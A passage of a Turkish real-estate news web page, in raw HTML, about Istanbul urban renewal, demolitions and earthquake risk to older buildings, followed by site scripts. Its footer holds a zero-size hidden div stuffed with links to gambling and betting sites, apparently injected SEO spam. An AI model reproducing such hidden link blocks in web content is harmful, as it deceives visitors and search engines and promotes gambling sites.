temeli atıldı. Bunlardan hak sahiplerinin çoğunlukta olduğu 155 bağımsız birimden oluşan Eyüpsultan Yeşilpınar Evleri'nin 1. etabı tamamlanarak teslim edildi. Kalan etapların inşaatları ise devam ediyor.</p><h2>Kadıköy'de 3 apartman yıkımı gerçekleştirildi</h2><p>Kentsel dönüşüm çalışmaları kapsamında Kadıköy'de Özden Apartmanı ile Beşiktaş'taki Erenler Apartmanı, "İstanbul Yenileniyor Tek Yapı Dönüştürme Projesi" kapsamında yıkılarak temelleri atıldı. Bu proje kapsamında yıkılan Kadıköy'deki Nurcan Apartmanı'nın kısa sürede temelinin atılması planlanıyor.</p><p>KİPTAŞ'ın kentsel dönüşüm projeleri kapsamında 6 ilçedeki 8 proje için 1221 riskli bağımsız birim yıkıldı. Çalışmaları devam eden 8 ilçedeki 11 proje kapsamında ise 943 bağımsız birimin daha yıkılması hedefleniyor.</p><h2>Hızlı tarama çalışması ile binaların deprem güvenlik sınıfı tespit ediliyor</h2><p>İBB, hızlı tarama yöntemi ile İstanbul'daki binaların deprem güvenlik sınıfının tespit edilmesi için çalışma başlattı.</p><p>İstanbullulara binaları hakkında bir ön bilgi verilmesini amaçlayan proje kapsamında, Kahramanmaraş merkezli depremlere kadar 107 bin 74 binaya tespit için gidildi.</p><p>Kat malikleri tarafından onay verilmediği için sadece 29 bin 200 binada tespit yapabilen belediyeye, bu depremlerden sonra yaklaşık 140 bin yeni başvuru yapıldı.</p><h2>İstanbul'daki 1 milyon 250 bin binanın yüzde 70'i yorgun</h2><p>İstanbul'daki yapı stoku ile yenilenmesi gereken binalara ilişkin AA muhabirine değerlendirmelerde bulunan eski İBB Deprem ve Doğal Afet Komisyonu Başkanı ve mühendis Kadem Ekşi, Türkiye'de fay hatlarının üzerinde yer alan 45'e yakın il bulunduğunu, bu nedenle dirençli kentler oluşturulması gerektiğini söyledi.</p><p>İstanbul'un Türkiye nüfusunun 7'de 1'ini barından bir şehir olduğunu kaydeden Ekşi, şunları belirtti:</p><p>"İstanbul'da 1 milyon 250 bin binamız var. Bunların yüzde 70'i, 2000 yılından önce yapıldı. Bu yapıların yüzde 70'i yorgun. Binaların beton dayanım ve performansları, demir donatıları, korozyon temel ve taşıyıcı sistemlerinin örselenmesi, izolasyon problemleri nedeniyle binaların zayıflaması bizi ciddi olarak düşündüren bir noktaya doğru taşıdı. Yapılan çalışmalarda İstanbul'da hangi mahallemizde, hangi sokakta, hangi yapılarımızın deprem direnci zayıf olarak çökme tehlikesiyle karşı karşıya olduğunu artık biliyoruz. Bu veri ve data elimizde güncel."</p><p>Ekşi, Çevre, Şehircilik ve İklim Değişikliği Bakanlığından aldığı verilere göre, kentte 7,1 milyon bağımsız birim bulunduğunu aktararak, "Bunların 1,2 milyonunun yenilenmesi ya da güçlendirilmesi gerekiyor. Ayrıca kentte 50 bin göçmeye matuf binamız olduğunu biliyoruz. 230 bin bağımsız birime karşılık gelen bu yapıları hızla güçlendirmemiz ya da yıkıp yenilememiz gerekiyor. Bunların dirençleri zayıf ve yatay kuvvetlere karşı dayanıksız. Beklenen 7,5 büyüklüğündeki bir depremde bu yapıların aynen Kahramanmaraş gibi yerle yeksan olacağı ifade ediliyor." değerlendirmesini yaptı.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/istanbul">İstanbul</a></li><li><a href="https://www.emlaktasondakika.com/haber/marmara-depremi">Marmara depremi</a></li><li><a href="https://www.emlaktasondakika.com/haber/kentsel-donusum">kentsel dönüşüm</a></li><li><a href="https://www.emlaktasondakika.com/haber/cevre-sehircilik-ve-iklim-degisikligi-bakanligi">Çevre Şehircilik ve İklim Değişikliği Bakanlığı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="189200"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/galataport-istanbul-2025-i-rekorlarla-geride-birakti-197787.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/07012026171102-1767795062.jpg" alt="Galataport İstanbul 2025&#039;i rekorlarla geride bıraktı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.01.2026 17:11</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/galataport-istanbul-2025-i-rekorlarla-geride-birakti-197787.html">Galataport İstanbul 2025&#039;i rekorlarla geride bıraktı</a></h3><p>2025’te geçtiğimiz yıla göre %48 artışla toplam 595 bin yolcu sayısına ulaşan Ga ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/31122025152330-1767183810.jpg" alt="Şantiyelerde dijital dönem başlıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.12.2025 15:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html">Şantiyelerde dijital dönem başlıyor</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, inşaat sektöründe dijital dönü ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/tohum-filmi-yayinda-197749.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/26122025111835-1766737115.jpg" alt="&#039;Tohum&#039; filmi yayında!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.12.2025 11:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/tohum-filmi-yayinda-197749.html">&#039;Tohum&#039; filmi yayında!</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, 27 Aralık’ta son tesl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-dan-tum-projelerde-60-ay-0-faiz-kampanyasi-197741.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/24122025110531-1766563531.jpg" alt="Ege Yapı’dan tüm projelerde 60 Ay 0 faiz kampanyası"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.12.2025 11:05</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/ege-yapi-dan-tum-projelerde-60-ay-0-faiz-kampanyasi-197741.html">Ege Yapı’dan tüm projelerde 60 Ay 0 faiz kampanyası</a></h3><p>Ege Yapı, yeni yıla girerken 60 ay 0 faizli ödeme kampanyasıyla konut ve arsa ya ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/17122025121606-1765962966.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.12.2025 12:16</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html">Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3><p>Kurulduğu ilk günden itibaren “Kalite, Güven ve Memnuniyet” odaklı projeler üret ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/hilton-turkiye-de-lifestyle-otel-portfoyunu-buyutuyor-197723.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/17122025110330-1765958610.jpg" alt="Hilton, Türkiye’de lifestyle otel portföyünü büyütüyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.12.2025 11:03</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/hilton-turkiye-de-lifestyle-otel-portfoyunu-buyutuyor-197723.html">Hilton, Türkiye’de lifestyle otel portföyünü büyütüyor</a></h3><p>Hilton, Canopy by Hilton markasını İstanbul ve İzmir’de açacağı iki yeni tesisle ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/14012026173246-1768401166.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html">İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/14012026172311-1768400591.jpg" alt="Güral: “Kapasitemizi 100 milyon metrekareye taşıyacağız”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/seramik/gural-kapasitemizi-100-milyon-metrekareye-tasiyacagiz-197806.html">Güral: “Kapasitemizi 100 milyon metrekareye taşıyacağız”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/seramik">Seramik</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#93f6f7fae7fce1d3f6fefff2f8e7f2e0fcfdf7f2f8faf8f2bdf0fcfe"><span class="__cf_email__" data-cfemail="3451505d405b4674515958555f4055475b5a50555f5d5f551a575b59">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '189200'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2
body_size: 2263
content:
(function($){
	"use strict";
	jQuery(document).on('ready', function () {

		// Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
        });

        // Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.sinmun-nav').addClass("is-sticky");
                $('.dropdown-menu').addClass("is-drop-top");
                $('.navbar_logo_top').addClass("is-logo-top");
            }
            else{
                $('.sinmun-nav').removeClass("is-sticky");
                $('.dropdown-menu').removeClass("is-drop-top");
                $('.navbar_logo_top').removeClass("is-logo-top");
            }
        });
        
        // Popup Video
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
        });
        $('.popup-mp4').magnificPopup({
            disableOn: 320,
            type: 'video',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
        $('.popup-player').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
            iframe: {
                markup: '<div class="mfp-iframe-scaler">'+
                    '<div class="mfp-close"></div>'+
                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                    '</div>',

                srcAction: 'iframe_src',
            }
        });
        
        // Breaking News Slides
		$('.breaking-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            animateOut: 'slideOutDown',
            animateIn: 'flipInX',
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ]
        });

        // Header Search
